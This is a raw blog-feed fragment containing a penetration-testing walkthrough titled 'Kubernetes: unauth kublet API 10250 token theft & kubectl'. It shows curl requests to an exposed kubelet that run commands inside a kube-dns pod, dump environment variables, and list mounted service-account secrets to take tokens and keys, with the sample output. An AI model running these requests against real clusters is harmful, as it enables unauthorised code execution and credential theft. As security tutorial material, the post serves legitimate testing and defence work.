node-exporter-\u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | container exist on a | 1fmd9-z9685,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | node. could expose\u0026nbsp; \u0026nbsp;| containe...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | the node\/cluster to\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | unwanted root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | operations\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1446529168694232824\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1446529168694232824","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1446529168694232824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1446529168694232824"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kube-hunter-10255.html","title":"Kubernetes: Kube-Hunter 10255"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nSvm65ri_pWBpQVBvd9TW1L1Auz9JxpeGXSz8_trLBt_qPVBWOsu_mdTmuGv45Pyj87Q5X3HYF9zgqfC8OgwcPglp_gaOLPRl6KCfdyI4iznOkMDtYCKNPRDg5Ul6owmWv_q09mDI5w\/s72-c\/10255-pods.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6234181538420825341"},"published":{"$t":"2019-01-16T09:00:00.001-05:00"},"updated":{"$t":"2019-01-16T09:00:15.423-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: unauth kublet API 10250 token theft \u0026 kubectl"},"content":{"type":"html","$t":"Kubernetes: unauthenticated kublet API (10250) token theft \u0026amp; kubectl access \u0026amp; exec\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nkube-hunter output to get us started:\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/c88e15a99e37b4d090afb77cb56cc4c2.js\"\u003E\u003C\/script\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndo a \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -s\u0026nbsp;https:\/\/k8-node:10250\/runningpods\/ \u003C\/span\u003Eto get a list of running pods\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith that data, you can craft your post request to exec within a pod so we can poke around.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Example request:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\" -d \"cmd=ls -la \/\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOutput:\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etotal 35264\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 .\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 ..\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 .dockerenv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 bin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Nov\u0026nbsp; 9 16:27 dev\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; 36047205 Apr 13\u0026nbsp; 2018 dnsmasq-nanny\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 etc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 home\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 lib\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 media\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 mnt\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; 134 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 proc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwx------\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 root\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 run\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 sbin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 srv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;12 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Dec 19 19:06 sys\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 17:00 tmp\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 7 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 usr\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 var\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck the env and see if the kublet tokens are in the environment variables. depending on the cloud provider or hosting provider they are sometimes right there. Otherwise we need to retrieve them from:\u003Cbr \/\u003E\n1. the mounted folder\u003Cbr \/\u003E\n2. the cloud metadata url\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck the env with the following command:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\" -d \"cmd=env\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nWe are looking for the KUBLET_CERT, KUBLET_KEY, \u0026amp; CA_CERT environment variables.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlws7mpWg0AT9kdBP9uOZB9QnLNu3WsL0IRKPziCnusV33ddS2AQzsp4SEf-NoRHpTgjruoP2yTCCHTkubAt4wIgMU3c2CcIHWI7j3bUcKVx7LuKGAIrNdpO25g2h-0WeQfirZctEp6pg\/s1600\/Screen+Shot+2019-01-09+at+3.42.09+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"1234\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlws7mpWg0AT9kdBP9uOZB9QnLNu3WsL0IRKPziCnusV33ddS2AQzsp4SEf-NoRHpTgjruoP2yTCCHTkubAt4wIgMU3c2CcIHWI7j3bUcKVx7LuKGAIrNdpO25g2h-0WeQfirZctEp6pg\/s400\/Screen+Shot+2019-01-09+at+3.42.09+PM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWe are also looking for the kubernetes API server. This is most likely NOT the host you are messing with on 10250. We are looking for something like:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKUBERNETES_PORT=tcp:\/\/10.10.10.10:443\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nor\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKUBERNETES_MASTER_NAME: 10.11.12.13:443\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOnce we get the kubernetes tokens or keys we need to talk to the API server to use them. The kublet (10250) wont know what to do with them.\u0026nbsp; This may be (if we are lucky) another public IP or a 10. IP.\u0026nbsp; If it's a 10. IP we need to download kubectl to the pod.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nAssuming it's not in the environment variables let's look and see if they are there in the mounted secrets\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\"\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;-d \"cmd=mount\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Esample output truncated:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecgroup on \/sys\/fs\/cgroup\/devices type cgroup (ro,nosuid,nodev,noexec,relatime,devices)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Emqueue on \/dev\/mqueue type mqueue (rw,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/dev\/termination-log type ext4 (rw,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/k8s\/dns\/dnsmasq-nanny type ext4 (rw,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/var\/run\/secrets\/kubernetes.io\/serviceaccount type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/resolv.conf type ext4 (rw,nosuid,nodev,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/hostname type ext4 (rw,nosuid,nodev,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/hosts type ext4 (rw,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eshm on \/dev\/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EWe can then cat out the ca.cert, namespace, and token\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\"\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;-d \"cmd=ls -la \/var\/run\/secrets\/kubernetes.io\/serviceaccount\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EOutput:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etotal 4\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;140 Nov\u0026nbsp; 9 16:27 .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; 